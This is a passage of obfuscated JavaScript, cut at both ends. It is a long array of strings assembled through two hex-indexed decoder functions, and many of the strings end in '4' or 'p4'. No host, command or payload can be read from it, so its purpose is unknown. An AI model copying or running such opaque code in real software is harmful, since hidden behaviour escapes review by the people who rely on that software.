26f,0x26f,0xf0,0xb7)+_0x1b97cc(0x1c7,-0x68,0x47e,-0x22)+_0x45f543(0x5b,-0x1dd,-0x195,0x10d)+'4',_0x1b97cc(-0x175,-0x57,-0x2d8,-0x24c)+_0x45f543(0x3d7,0xe5,0x213,-0x194)+_0x1b97cc(0x1c7,0x2fc,-0x8c,0x2e7)+_0x1b97cc(-0x174,-0x105,0x13e,-0x1a0)+'4',_0x1b97cc(-0x175,-0x132,-0x3ec,-0x46e)+_0x45f543(-0x1b1,0xe5,0x1dd,0xb2)+_0x1b97cc(0x1c7,0xb3,0x245,-0x7b)+_0x1b97cc(-0x57,0x222,-0x124,-0x132)+'4',_0x1b97cc(-0x175,-0x47c,0xed,-0x254)+_0x1b97cc(0x26f,0x342,0x1e3,0x3a4)+_0x1b97cc(0x1c7,-0xc3,0x27b,0x40)+_0x45f543(-0x4f7,-0x259,0x9,-0x7f)+'4',_0x45f543(-0x140,-0x2ff,-0x2f9,-0x59a)+_0x1b97cc(0x26f,0x2cf,0x30d,0x15c)+_0x45f543(0x23e,0x3d,-0x1f9,-0xb1)+_0x1b97cc(0x3d3,0x541,0x173,0x568)+'4',_0x1b97cc(-0x175,0xde,-0x189,0x22)+_0x1b97cc(0x26f,0x316,-0x39,0x2bd)+_0x1b97cc(0x1c7,0x447,0x245,0x422)+_0x45f543(-0x2b3,-0x67,0x1c8,0x65)+'4',_0x1b97cc(-0x175,-0x443,-0x2f6,0x55)+_0x45f543(-0x23,0xe5,0x39,0x30e)+_0x1b97cc(0x1c7,-0xe3,0x318,0x204)+_0x1b97cc(0x65,-0x1dd,-0x88,0x174)+'4',_0x1b97cc(-0x175,-0x41d,0xc9,-0x30f)+_0x45f543(0x88,0xe5,0x320,0x375)+_0x45f543(0x2ad,0x3d,0x2af,0x241)+_0x1b97cc(-0xb6,-0x1fc,-0x2f0,-0x1b2)+'4',_0x45f543(-0x377,-0x2ff,-0x5c0,-0x5a7)+_0x1b97cc(0x26f,0x3fd,0x30c,0x175)+_0x45f543(0x13f,0x3d,0x22b,0x82)+_0x1b97cc(0x1cf,-0xdf,0xb5,0x4a1)+'p4',_0x1b97cc(-0x175,-0x153,-0x1c9,-0x3bc)+_0x45f543(-0x1e6,0xe5,-0xc6,-0x100)+_0x1b97cc(0x1c7,0xb9,-0x44,-0xae)+_0x45f543(-0x9c,-0x5,-0x1a4,0x42)+'p4',_0x45f543(-0x3b8,-0x2ff,-0x2f3,-0x479)+_0x45f543(-0x58,0xe5,-0x4d,-0x1b5)+_0x1b97cc(0x1c7,0x28e,0x3d2,0x386)+_0x45f543(-0x201,-0x2a7,-0x25,0x41)+'p4',_0x1b97cc(-0x175,-0x42f,-0x44b,-0x15b)+_0x45f543(-0xa4,0xe5,0x19b,0x1bf)+_0x45f543(-0x2ba,0x3d,0x52,0x5f)+_0x1b97cc(0x425,0x580,0x2a4,0x3b0)+'p4',_0x45f543(-0xc7,-0x2ff,-0x14a,-0x1e8)+_0x1b97cc(0x26f,0x236,0x150,0x323)+_0x1b97cc(0x1c7,0x417,0x455,0xc5)+_0x45f543(-0xf4,0x7e,0x14d,0x2d0)+'p4',_0x1b97cc(-0x175,-0x3a8,0x91,-0x389)+_0x45f543(0x3f,0xe5,-0x26,0x32c)+_0x1b97cc(0x1c7,0x27f,0x2d3,0x2b2)+_0x45f543(0x125,0x8e,-0x41,0x100)+'p4',_0x1b97cc(-0x175,-0x16c,-0x228,-0x204)+_0x45f543(0x5e,0xe5,0x2b6,0x270)+_0x45f543(0x152,0x3d,-0x229,-0xe0)+_0x1b97cc(0xd3,0x74,0x10b,-0x20f)+'p4',_0x45f543(-0x3a0,-0x2ff,-0x7c,-0x3ca)+_0x45f543(0x3de,0xe5,-0xb6,0x28f)+_0x45f543(0x2fe,0x3d,-0x9f,0x2be)+_0x1b97cc(0x29c,0x4a5,0x4d2,0x453)+'p4',_0x45f543(-0x31b,-0x2ff,-0x3b1,-0x421)+_0x1b97cc(0x26f,0x3b9,-0x4c,-0x76)+_0x45f543(0x122,0x3d,0x188,0x43)+_0x45f543(0x388,0xd9,0x23e,0x1cc)+'p4',_0x45f543(-0x4b,-0x2ff,-0x3a7,-0x4b2)+_0x45f543(-0xf4,0xe5,0x354,0x34e)+_0x45f543(-0x124,0x3d,0x29f,0x22a)+_0x45f543(0x3b6,0x1d1,0x3a6,0x1df)+'p4',_0x45f543(-0x171,-0x2ff,-0x21a,-0x2e)+_0x1b97cc(0x26f,0x2f9,0x565,0x25e)+_0x1b97cc(0x1c7,0x24f,0x3a7,0x1c9)+_0x1b97cc(0x423,0x71d,0x6a3,0x577)+'p4',_0x45f543(-0x393,-0x2ff,-0x530,0x2)+_0x45f543(0x22f,0xe5,0x243,0x28d)+_0x45f543(-0x21b,0x3d,0xc3,0x171)+_0x1b97cc(0xb3,-0x72,0xb9,0x1e)+'p4',_0x1b97cc(-0x175,-0x36c,-0x66,-0x342)+_0x45f543(0x391,0xe5,0x3db,0x372)+_0x1b97cc(0x1c7,0xdb,0x4be,0x15c)+_0x45f543(0x2a2,0x21b,0x92,0x5c)+'p4',_0x1b97cc(-0x175,0x76,-0x23e,-0x117)+_0x45f543(0x23,0xe5,-0xa2,0x279)+_0x45f543(0x18f,0x3d,-0x2d,0x1fa)+_0x1b97cc(0x2ba,0x359,0x4c9,0x3f6)+'p4',_0x1b97cc(-0x175,-0x3a0,-0x4e,-0x299)+_0x1b97cc(0x26f,0x1f9,0x3e4,0x339)+_0x45f543(0x2b5,0x3d,-0x49,-0x2b6)+_0x45f543(0x228,0x1ef,0x2c,0x1ac)+'p4',_0x1b97cc(-0x175,-0x1d5,-0xcd,-0x374)+_0x45f543(0x38a,0xe5,-0x1d7,0x106)+_0x1b97cc(0x1c7,-0xef,0x3c0,0x3d6)+_0x45f543(-0x1a5,0x15b,0x1cf,0x1b0)+'p4',_0x45f543(-0x416,-0x2ff,-0x445,-0x12d)+_0x1b97cc(0x26f,0x478,0x1d7,-0x96)+_0x1b97cc(0x1c7,0x1af,-0x4c,0x35b)+_0x45f543(0x226,-0xb1,0x25,-0x95)+'p4',_0x45f543(-0x232,-0x2ff,-0x21f,-0x9c)+_0x45f543(0x74,0xe5,0x317,0x81)+_0x45f543(-0xb5,0x3d,0x221,0x1c9)+_0x1b97cc(0x2a2,0xff,0x395,0x3b1)+'p4',_0x1b97cc(-0x175,0xf6,-0x210,-0xea)+_0x45f543(0x2fa,0xe5,0x36d,-0x56)+_0x45f543(0x2fa,0x3d,-0x28a,-0x227)+_0x45f543(0x294,0x35,-0x13e,0x302)+'p4',_0x45f543(-0x357,-0x2ff,-0xb2,-0xae)+_0x1b97cc(0x26f,0x4b7,0x427,0x1a5)+_0x1b97cc(0x1c7,0x23d,-0xbc,0x341)+_0x45f543(0x41,-0x117,-0xf5,-0x303)+'p4',_0x1b97cc(-0x175,0xce,-0x70,-0x2bf)+_0x45f543(-0x5b,0xe5,0x1f,0x183)+_0x1b97cc(0x1c7,0x424,0x4ab,0x154)+_0x1b97cc(0x34b,0x283,0x5a8,0x205)+'p4',_0x45f543(-0x38c,-0x2ff,-0x104,-0x65)+_0x1b97cc(0x26f,0x2ba,0x46b,0x4e1)+_0x45f543(0x274,0x3d,-0x51,0xdc)+_0x1b97cc(0x467,0x2d3,0x60c,0x1bc)+'p4',_0x45f543(-0x485,-0x2ff,-0x5ba,-0x2ea)+_0x45f543(0x14c,0xe5,0x207,-0x35)+_0x45f543(-0x9,0x3d,-0x240,0x2d)+_0x45f543(-0x330,-0x201,-0x210,-0x447)+'p4',_0x45f543(-0x2e7,-0x2ff,-0x358,-0x8b)+_0x1b97cc(0x26f,0x4ce,0x4a6,0x35d)+_0x1b97cc(0x1c7,0x4ab,-0x38,-0x96)+_0x45f543(-0x3c2,-0x2a4,-0x140,0x32)+'p4',_0x1b97cc(-0x175,-0x371,-0x371,0xd6)+_0x45f543(0x2fa,0xe5,0x10,0xa7)+_0x1b97cc(0x1c7,-0x64,0x10e,0x26d)+_0x1b97cc(-0x94,-0xc,-0x36a,-0x272)+'p4',_0x1b97cc(-0x175,0x3a,-0x8b,0xd1)+_0x1b97cc(0x26f,0x2b8,0x1e5,0x56c)+_0x45f543(0x91,0x3d,-0x46,-0x46)+_0x1b97cc(-0x95,0x5a,-0x156,-0x7d)+'p4',_0x1b97cc(-0x175,0x123,-0x415,-0x41)+_0x45f543(0x2c0,0xe5,0x6b,0x183)+_0x45f543(0x17e,0x3d,-0x188,-0x1da)+_0x1b97cc(-0x125,-0x115,-0x2a6,0xfc)+'p4',_0x1b97cc(-0x175,-0x13e,-0x132,-0x30f)+_0x1b97cc(0x26f,0x20a,0x3e4,0x483)+_0x1b97cc(0x1c7,-0xb0,0x409,-0x7d)+_0x45f543(-0x43a,-0x2f2,-0x10b,-0x3b0)+'p4',_0x1b97cc(-0x175,-0x117,-0x3b0,-0x322)+_0x45f543(0x258,0xe5,-0x31,0x141)+_0x1b97cc(0x1c7,0x39d,0x392,-0x88)+_0x45f543(0xd2,0x2fc,0x4fa,0x30d)+'p4',_0x1b97cc(-0x175,-0x8,-0x23b,-0x260)+_0x1b97cc(0x26f,0x194,0x3a6,-0x7c)+_0x1b97cc(0x1c7,-0xa7,0x45e,-0xb0)+_0x45f543(0x1b8,0xb6,0x140,-0x219)+'p4',_0x1b97cc(-0x175,-0x384,0x9d,0xd7)+_0x1b97cc(0x26f,0x1df,0x3ae,0x3e0)+_0x45f543(-0x4d,0x3d,0x2a,0x18f)+_0x1b97cc(0x2df,0xb4,0x32,0x14b)+'p4',_0x1b97cc(-0x175,-0x332,0x2d,-0x5)+_0x45f543(0x369,0xe5,-0x206,0x356)+_0x1b97cc(0x1c7,-0xa5,0x1f4,0x1d)+_0x1b97cc(0x91,0x2e3,0xb4,-0x70)+'p4',_0x45f543(-0x49d,-0x2ff,-0x454,-0x128)+_0x45f543(0xa4,0xe5,0x239,0x357)+_0x1b97cc(0x1c7,0x251,0x439,-0xd4)+_0x1b97cc(0x36f,0xd0,0x1c9,0x43e)+'p4',_0x45f543(-0x2af,-0x2ff,-0x119,-0x302)+_0x45f543(0x376,0xe5,0x27,0x1e8)+_0x45f543(-0x14,0x3d,-0x29,-0x178)+_0x1b97cc(0x28e,0x225,0x128,0x37f)+'p4',_0x45f543(-0x52e,-0x2ff,-0x2d,-0x2b1)+_0x45f543(0x323,0xe5,0x22f,0x21c)+_0x1b97cc(0x1c7,-0x110,0x1f6,0x38f)+_0x45f543(-0x3b7,-0x143,-0x372,0x194)+'p4',_0x1b97cc(-0x175,0x17b,-0x340,0xfe)+_0x45f543(0x12,0xe5,0x360,0x2de)+_0x1b97cc(0x1c7,0x37b,-0x24,0x1ef)+_0x1b97cc(0x2b7,0x4d4,0x262,0x548)+'p4',_0x1b97cc(-0x175,-0x200,-0x32d,0xa0)+_0x1b97cc(0x26f,0x509,0x3dc,0x3f5)+_0x45f543(0x16f,0x3d,0x142,-0x104)+_0x1b97cc(-0x15e,0x85,-0x458,-0x2f9)+'p4',_0x45f543(-0x4e2,-0x2ff,-0x449,-0x3e0)+_0x1b97cc(0x26f,0x44f,0x3b9,0x1a4)+_0x45f543(0x1a8,0x3d,-0x125,0x2c8)+_0x45f543(-0x2b4,-0xf5,-0x211,-0x228)+'p4',_0x45f543(-0x124,-0x2ff,-0x436,-0x105)+_0x1b97cc(0x26f,0x482,-0x57,0x17e)+_0x45f543(-0x2bc,0x3d,-0x7d,0x1ca)+_0x45f543(0x1c5,-0xaf,-0x1b1,0xa9)+'p4',_0x1b97cc(-0x175,0x181,-0x46b,-0x261)+_0x45f543(-0x103,0xe5,0xd4,0x13f)+_0x45f543(-0xb4,0x3d,-0x255,0x25b)+_0x1b97cc(-0x41,-0x279,0xd9,-0x139)+'p4',_0x45f543(-0x295,-0x2ff,-0x3a8,-0x5d)+_0x45f543(0x203,0xe5,0x21c,0x357)+_0x1b97cc(0x1c7,-0xc2,-0x46,0x266)+_0x45f543(0x292,0x1bc,0x2a2,0x239)+'p4',_0x45f543(-0x1ac,-0x2ff,-0x40d,-0x125)+_0x45f543(-0x8,0xe5,-0x18,-0x152)+_0x1b97cc(0x1c7,-0xb7,0xdd,0x99)+_0x1b97cc(0x2e7,0x207,0x2c0,0x5b5)+'p4',_0x1b97cc(-0x175,0x14f,-0x309,-0x22f)+_0x1b97cc(0x26f,0x2b6,-0x2f,0x2c4)+_0x45f543(0x2ca,0x3d,0xc9,-0x104)+_0x45f543(-0x2e7,-0x1e0,0xd1,-0x478)+'p4',_0x1b97cc(-0x175,-0x276,-0x422,-0x401)+_0x45f543(0x32,0xe5,0x28,-0x1a1)+_0x1b97cc(0x1c7,0x21e,0x206,0xc5)+_0x1b97cc(0x225,0x36e,-0xd,0x138)+'p4',_0x45f543(-0x352,-0x2ff,-0x55d,-0x4e4)+_0x45f543(-0x92,0xe5,-0x10e,0x2ee)+_0x1b97cc(0x1c7,0x48e,0x1c0,0x48)+_0x45f543(0x157,-0x83,0x27a,0x54)+'p4',_0x45f543(-0x21,-0x2ff,-0x5ef,-0x2ec)+_0x1b97cc(0x26f,0xcf,0x3b6,0x381)+_0x45f543(0x2c2,0x3d,0x2be,-0x3d)+_0x1b97cc(0x1fe,0x216,0x1ab,-0xb9)+'p4',_0x1b97cc(-0x175,-0x2e6,0x92,-0x1a6)+_0x45f543(-0x198,0xe5,-0xff,0x3a9)+_0x1b97cc(0x1c7,0x51,0x2ca,0x440)+_0x45f543(-0x36f,-0x2c7,-0x52,-0x278)+'p4',_0x1b97cc(-0x175,-0x47a,-0x3ca,-0x452)+_0x45f543(0x88,0xe5,-0x170,-0x7c)+_0x45f543(0x20e,0x3d,-0x268,0x208)+_0x1b97cc(0x1bb,0x15,0x2b8,0x42)+'p4',_0x1b97cc(-0x175,-0x127,-0x2dc,0xaf)+_0x1b97cc(0x26f,0x310,0x45,0x440)+_0x1b97cc(0x1c7,0xa,-0xcf,0xb1)+_0x1b97cc(0x1b8,0x7e,0x3b0,0x34a)+'p4',_0x45f543(-0xa4,-0x2ff,-0x1db,-0x488)+_0x45f543(0x35d,0xe5,0x324,0x3e9)+_0x1b97cc(0x1c7,0x293,0x23a,0x293)+_0x45f543(-0x14d,0x14b,0xe0,0x1d2)+'p4',_0x1b97cc(-0x175,-0x4c,0x78,-0x153)+_0x45f543(0x3be,0xe5,0x169,-0xe8)+_0x45f543(-0x204,0x3d,-0x208,0x2f4)+_0x1b97cc(0xdc,0x266,-0x74,0x23c)+'p4',_0x45f543(-0x477,-0x2ff,-0x477,-0x19f)+_0x45f543(0x55,0xe5,-0x53,0x100)+_0x45f543(0x17d,0x3d,-0xf4,0x1ee)+_0x1b97cc(0x5,-0xbd,0xb8,-0x188)+'p4',_0x1b97cc(-0x175,-0x328,-0x3d4,-0x3f7)+_0x45f543(0x195,0xe5,-0xbc,0x137)+_0x1b97cc(0x1c7,0x181,0x33f,0xb9)+_0x1b97cc(0xea,0x2be,0x39c,0x151)+'p4',_0x45f543(-0x1f0,-0x2ff,-0x51d,-0x333)+_0x1b97cc(0x26f,0xd6,0xd8,0x2d)+_0x1b97cc(0x1c7,-0x13,0x30c,-0x1b)+_0x45f543(0x1ea,-0xf0,-0x167,-0x176)+'p4',_0x45f543(-0x480,-0x2ff,-0xda,-0x45d)+_0x1b97cc(0x26f,0x1aa,0x2d8,0x2af)+_0x45f543(0x5d,0x3d,-0x2be,0x18d)+_0x45f543(-0x14d,-0x3a,-0xaa,0x16)+'p4',_0x45f543(-0x11c,-0x2ff,-0x21,-0x20f)+_0x45f543(-0x1c4,0xe5,0x49,-0x149)+_0x45f543(-0x233,0x3d,0x29b,0x236)+_0x1b97cc(0x445,0x326,0x255,0x615)+'p4',_0x1b97cc(-0x175,-0x27a,0x20,0xee)+_0x45f543(-0x12,0xe5,0x2f7,0x3ae)+_0x1b97cc(0x1c7,-0x3f,0x16b,0x102)+_0x1b97cc(-0xeb,-0x3e8,-0xb2,-0x290)+'p4',_0x45f543(-0x58,-0x2ff,-0x1bb,-0x3d4)+_0x1b97cc(0x26f,0x304,0x39b,0x40d)+_0x45f543(-0x200,0x3d,0x4,0x307)+_0x45f543(-0x33,0x2d2,0x18,0x402)+'p4',_0x45f543(-0x170,-0x2ff,-0x3f8,-0x3b2)+_0x45f543(0x25c,0xe5,-0xa4,0x5a)+_0x1b97cc(0x1c7,0x2d7,0x47d,-0x89)+_0x1b97cc(0x43a,0x46a,0x398,0x3bc)+'p4',_0x1b97cc(-0x175,-0x146,-0x6b,-0x300)+_0x1b97cc(0x26f,0x3b4,0x47c,0xe4)+_0x45f543(-0x6c,0x3d,-0x7e,-0x265)+_0x45f543(-0x189,0x175,0x156,0x35)+'p4',_0x45f543(-0x1a0,-0x2ff,-0x35e,-0x1e0)+_0x1b97cc(0x26f,0x37c,0xf3,0xfb)+_0x1b97cc(0x1c7,0x37e,0x1f1,0x4ad)+_0x1b97cc(0x171,0x21f,0x43,0x2ec)+'p4',_0x1b97cc(-0x175,0x108,-0x368,-0x264)+_0x1b97cc(0x26f,0x118,-0x4e,0x253)+_0x1b97cc(0x1c7,0x227,-0x106,-0x13c)+_0x45f543(0x179,0x10f,0x9f,0x3f6)+'p4',_0x1b97cc(-0x175,0xba,0x187,-0x1b0)+_0x45f543(0x38a,0xe5,0x323,0x1a9)+_0x45f543(-0x137,0x3d,0x17d,-0x193)+_0x1b97cc(0x2d1,0x21f,0x3e0,0x260)+'p4',_0x1b97cc(-0x175,-0x456,0x41,-0x218)+_0x45f543(0x243,0xe5,-0x146,-0xa2)+_0x1b97cc(0x1c7,-0x5,0x3b2,0x1b5)+_0x45f543(0xb8,0x5f,-0x17d,0xf1)+'p4',_0x45f543(-0x119,-0x2ff,-0x155,-0x198)+_0x1b97cc(0x26f,-0x8d,0x347,0x27a)+_0x45f543(-0x125,0x3d,0x92,-0x66)+_0x1b97cc(0x3a0,0x20d,0x24c,0x184)+'p4',_0x45f543(-0x17a,-0x2ff,-0x42d,-0x43f)+_0x1b97cc(0x26f,0x20,0x4d0,0x542)+_0x45f543(-0x275,0x3d,0x22d,0x198)+_0x45f543(-0x186,-0x2c3,-0x3bc,-0x3cf)+'p4',_0x1b97cc(-0x175,0x96,-0x4e,-0x2e7)+_0x1b97cc(0x26f,0x29d,0x1a3,0x3bb)+_0x45f543(-0xc1,0x3d,-0xd6,0x169)+_0x45f543(-0x42a,-0x17e,-0x1bc,-0x2a5)+'p4',_0x1b97cc(-0x175,-0x462,-0x33e,-0x447)+_0x45f543(0x12d,0xe5,-0x67,-0x5c)+_0x1b97cc(0x1c7,0x4cb,-0xd2,0x3e0)+_0x1b97cc(0x1a6,0x116,0x447,0x430)+'p4',_0x1b97cc(-0x175,0x90,-0x3a5,-0x395)+_0x45f543(-0xeb,0xe5,0x65,-0x1eb)+_0x45f543(0x31f,0x3d,0x32a,0x33e)+_0x1b97cc(0x20d,0x2ce,-0x6b,0x166)+'p4',_0x45f543(-0xb5,-0x2ff,-0x52a,-0x25a)+_0x1b97cc(0x26f,0x42c,0x562,0x253)+_0x1b97cc(0x1c7,0x240,0x3b5,0x3f9)+_0x45f543(0x2aa,0x111,-0x19f,0x1ff)+'p4',_0x45f543(-0x82,-0x2ff,-0x1ab,-0x5bb)+_0x1b97cc(0x26f,0x1e2,0x3e0,0x437)+_0x1b97cc(0x1c7,0x298,0x16d,0x482)+_0x45f543(0x232,-0x29,0x7a,0xeb)+'p4',_0x1b97cc(-0x175,0x53,-0x21d,0xfd)+_0x45f543(0x32e,0xe5,0x10e,0x1e3)+_0x1b97cc(0x1c7,0x293,0x2c0,0x2db)+_0x45f543(-0x53,-0x1d4,-0xa9,-0x273)+'p4',_0x1b97cc(-0x175,-0x163,-0x3f5,-0x1cd)+_0x1b97cc(0x26f,0x41d,0x493,0x374)+_0x45f543(-0x1f2,0x3d,0x200,0xe8)+_0x1b97cc(-0x13b,-0x1e5,-0x322,-0x325)+'p4',_0x45f543(-0x5d5,-0x2ff,-0x376,-0x1ba)+_0x45f543(0x19,0xe5,-0xef,0x94)+_0x45f543(0x2c5,0x3d,-0x205,-0x6e)+_0x1b97cc(0x7b,0x30b,-0xb8,-0x148)+'p4',_0x45f543(-0x7,-0x2ff,-0x9b,-0x89)+_0x1b97cc(0x26f,0x31d,0x36,0xa0)+_0x45f543(-0x1f1,0x3d,0x17f,-0x2aa)+_0x45f543(-0x393,-0x17f,-0x33c,-0x3b4)+'p4',_0x45f543(-0x38,-0x2ff,-0x351,-0x592)+_0x45f543(-0xb7,0xe5,0xb1,0x370)+_0x45f543(0x23,0x3d,0xa8,0x135)+_0x1b97cc(-0x93,0x129,0x1b,-0x32e)+'p4',_0x1b97cc(-0x175,-0xde,-0x301,-0x1bc)+_0x1b97cc(0x26f,0x498,0x4cb,0x255)+_0x1b97cc(0x1c7,0x466,0x14d,0x6f)+_0x45f543(0x29c,0x1ec,0xe,0x236)+'p4',_0x1b97cc(-0x175,-0x1b7,-0x71,0x5c)+_0x1b97cc(0x26f,0xa5,-0x48,-0x7f)+_0x1b97cc(0x1c7,0xc0,0x66,0xab)+_0x1b97cc(0x3d4,0x2ee,0x13b,0x12f)+'p4',_0x1b97cc(-0x175,-0x37,0x17e,-0x72)+_0x45f543(-0x1a9,0xe5,-0x21b,0x334)+_0x45f543(-0x113,0x3d,0x340,0x13f)+_0x1b97cc(-0x12,-0x11a,-0x153,-0xfe)+'p4',_0x45f543(-0x3a2,-0x2ff,-0x447,-0x1e2)+_0x1b97cc(0x26f,-0x37,0x25e,-0x60)+_0x45f543(-0xa3,0x3d,0xf6,0x14b)+_0x1b97cc(0x1ee,0x2d9,0x3a0,-0x63)+'p4',_0x45f543(-0x4be,-0x2ff,-0x63,-0x2d3)+_0x1b97cc(0x26f,0x1a0,0x31e,0x42)+_0x1b97cc(0x1c7,0x280,0x28e,0x288)+_0x45f543(-0x6e,0x131,0x3e2,0x193)+'p4',_0x45f543(-0x4dd,-0x2ff,-0xee,-0x189)+_0x45f543(0x1c3,0xe5,0x3ae,0xcd)+_0x1b97cc(0x1c7,0x189,0x309,0x24c)+_0x1b97cc(0x200,0x128,0x3e,0x2d2)+'p4',_0x1b97cc(-0x175,-0x43d,-0x25e,-0xab)+_0x45f543(0x1b7,0xe5,0x204,0x134)+_0x45f543(0x67,0x3d,-0xba,-0x40)+_0x1b97cc(-0xc4,-0x3b2,0x15c,-0xe6)+'p4',_0x45f543(-0x93,-0x2ff,-0xe2,-0xa5)+_0x45f543(0x2d6,0xe5,-0xfc,0x140)+_0x1b97cc(0x1c7,0x3ad,0x4c4,0x177)+_0x45f543(-0x2e3,-0x1eb,-0x268,0x112)+'p4',_0x1b97cc(-0x175,0x18d,0xeb,-0x33c)+_0x45f543(-0x9c,0xe5,0x2c2,-0x112)+_0x45f543(0x29b,0x3d,-0xe7,-0x8f)+_0x45f543(-0x1b0,0x109,0x23,0x3f7)+'p4',_0x1b97cc(-0x175,-0x80,-0xd5,-0x1ad)+_0x1b97cc(0x26f,0x300,0x576,0x1f7)+_0x45f543(0x93,0x3d,0x225,-0x18b)+_0x45f543(-0x197,-0xf7,-0x10,-0x2db)+'p4',_0x45f543(-0x138,-0x2ff,-0x2ca,-0x353)+_0x1b97cc(0x26f,-0x51,0x563,0x3d7)+_0x45f543(-0x33,0x3d,-0xda,0x2ca)+_0x45f543(-0xd6,0x187,0x1a9,-0x12c)+'p4',_0x45f543(-0xdd,-0x2ff,-0x95,-0x8f)+_0x1b97cc(0x26f,0x35d,0x92,0x29)+_0x45f543(0x1d7,0x3d,0x176,0x153)+_0x45f543(0xb6,-0x169,-0x40e,-0x2ca)+'p4',_0x1b97cc(-0x175,-0x20d,-0x2ae,-0x155)+_0x1b97cc(0x26f,0x216,0x52b,0x53)+_0x1b97cc(0x1c7,-0x125,0x428,0x206)+_0x45f543(-0x171,-0xb3,-0x18d,0x166)+'p4',_0x45f543(-0x16c,-0x2ff,-0x4c1,-0x296)+_0x45f543(-0xfa,0xe5,0x141,-0x3e)+_0x45f543(0x251,0x3d,0x1e0,-0xe3)+_0x45f543(0x28b,0x123,0x2e,0xd7)+'p4',_0x45f543(-0x1d0,-0x2ff,-0x52c,-0x383)+_0x45f543(-0x44,0xe5,0x21d,0x2b9)+_0x1b97cc(0x1c7,-0xb8,0x36f,0x272)+_0x45f543(0x150,-0x63,0x53,-0x33c)+_0x1b97cc(0x3fc,0x4ba,0x66b,0x429),_0x45f543(-0x317,-0x2ff,-0x8,-0x142)+_0x45f543(0xc9,0xe5,0x27f,0x1f3)+_0x45f543(0x103,0x3d,0x1ad,0x101)+_0x1b97cc(0x45a,0x360,0x4e9,0x422)+_0x45f543(0x521,0x272,0x46a,0x1ea),_0x1b97cc(-0x175,-0x3ce,-0xb4,-0x224)+_0x45f543(-0xa4,0xe5,0x3cd,0x324)+_0x1b97cc(0x1c7,0x9d,0x329,-0x13c)+_0x45f543(-0x44c,-0x1c8,0xb8,-0x3a9)+_0x1b97cc(0x3fc,0x288,0x5a2,0x38f),_0x1b97cc(-0x175,-0x461,-0x214,-0xc2)+_0x45f543(0x2cc,0xe5,-0x16b,0xbc)+_0x1b97cc(0x1c7,0x33f,0x1e3,-0x6f)+_0x1b97cc(-0x32,-0xf8,0x16f,-0x11e)+_0x1b97cc(0x3fc,0x5f6,0x629,0x4d0),_0x45f543(-0x447,-0x2ff,-0xb6,-0x37c)+_0x1b97cc(0x26f,0x2c2,0x76,-0x70)+_0x1b97cc(0x1c7,0xe9,0x33e,0x17d)+_0x45f543(0x8c,0x65,-0x21b,-0x135)+_0x45f543(0xc5,0x272,0xc6,0x1cc),_0x45f543(-0x59,-0x2ff,-0x5a0,-0x218)+_0x1b97cc(0x26f,0x236,-0x3d,0x5c)+_0x1b97cc(0x1c7,0x2de,0x3d4,0x1cc)+_0x1b97cc(0x17b,0xdc,0x1b6,0x1f2)+_0x45f543(0x19d,0x272,0x4e0,0x282),_0x45f543(-0x263,-0x2ff,-0x5d3,-0x3b0)+_0x45f543(0x314,0xe5,-0x1fb,-0xe7)+_0x1b97cc(0x1c7,0x3f9,0x121,0x236)+_0x45f543(-0x221,-0x1b4,-0x197,0xc)+_0x1b97cc(0x3fc,0x5aa,0x49b,0x395),_0x1b97cc(-0x175,-0x86,-0x22f,-0x3a0)+_0x1b97cc(0x26f,0x24b,0x33e,-0x7c)+_0x1b97cc(0x1c7,0x90,0x263,0x32e)+_0x1b97cc(0x460,0x612,0x575,0x3c6)+_0x45f543(0x56a,0x272,0x25a,0x1d2),_0x1b97cc(-0x175,-0x24d,-0x3c9,0x118)+_0x1b97cc(0x26f,0x1a3,0x28a,0x406)+_0x1b97cc(0x1c7,0x3f4,0x40e,0x3)+_0x45f543(0x1c2,0x242,0x2b7,0x2df)+_0x45f543(0x124,0x272,0x4df,-0x30),_0x45f543(-0x50f,-0x2ff,-0x175,-0x4be)+_0x1b97cc(0x26f,0x3a2,0x164,0x8e)+_0x45f543(-0x27f,0x3d,-0x236,-0x7f)+_0x1b97cc(0x37d,0x111,0x12c,0xf2)+_0x45f543(0x32b,0x272,0x3e5,0x21c),_0x45f543(-0x401,-0x2ff,-0x580,-0x2cc)+_0x45f543(0x75,0xe5,-0x55,0x2af)+_0x1b97cc(0x1c7,0x497,0x11d,0xaa)+_0x1b97cc(-0xa0,0x1f1,-0x26c,-0x221)+_0x1b97cc(0x3fc,0x242,0x661,0x4b5),_0x45f543(-0x1,-0x2ff,-0x3e3,-0x3a7)+_0x1b97cc(0x26f,0x292,0x2b1,0x439)+_0x45f543(-0x2a4,0x3d,0x2d,0x21f)+_0x45f543(0x254,-0x23,0x2d3,-0x2ef)+_0x45f543(0x1c2,0x272,0x3ea,0x10e),_0x45f543(-0xf6,-0x2ff,-0x187,-0x46d)+_0x45f543(0x287,0xe5,-0x17d,-0xf7)+_0x45f543(-0x1db,0x3d,-0x18d,0x2a7)+_0x1b97cc(0x195,-0xcd,-0x8c,0x1c2)+_0x45f543(0x3cb,0x272,0x43d,0x1f3),_0x45f543(-0x4f2,-0x2ff,-0x33,-0x168)+_0x45f543(0x27c,0xe5,-0x12d,0x4d)+_0x45f543(0xf9,0x3d,0x268,-0x55)+_0x45f543(-0x177,-0x1bf,-0x12b,-0x171)+_0x45f543(0x478,0x272,-0x4a,0x2fe),_0x1b97cc(-0x175,0x172,-0x247,-0x124)+_0x45f543(-0xc6,0xe5,0x3a0,0x9d)+_0x45f543(0x2c0,0x3d,-0x127,0x30b)+_0x1b97cc(0x15a,0x381,0x1f6,0xcd)+_0x1b97cc(0x3fc,0x645,0x538,0x3c8),_0x45f543(-0x3cf,-0x2ff,-0x162,-0x67)+_0x1b97cc(0x26f,0x559,0x425,0x550)+_0x45f543(0x2ff,0x3d,0xbf,0x26f)+_0x1b97cc(0xce,-0x15f,0x1a8,0x2)+_0x1b97cc(0x3fc,0x495,0x145,0x268),_0x45f543(-0x32c,-0x2ff,-0x2b6,-0x114)+_0x45f543(0x1d0,0xe5,0x337,0x1b)+_0x45f543(0x2aa,0x3d,0x32e,-0x108)+_0x1b97cc(-0x30,0x1a6,-0xa7,0x1d3)+_0x45f543(0x464,0x272,0x1d2,0x2eb),_0x45f543(-0x1f9,-0x2ff,-0xbc,-0x8)+_0x1b97cc(0x26f,0x546,0x156,0x487)+_0x45f543(0x268,0x3d,0x29b,0x1fb)+_0x45f543(-0x218,0x3f,-0x160,-0x2c2)+_0x45f543(0x4d3,0x272,0xc5,0x2c8),_0x1b97cc(-0x175,-0x144,0x2e,0x30)+_0x1b97cc(0x26f,0xa1,0x529,-0x6)+_0x1b97cc(0x1c7,0x1db,-0x2e,0x8)+_0x1b97cc(-0xca,-0xd3,0x163,-0x1b3)+_0x1b97cc(0x3fc,0x694,0x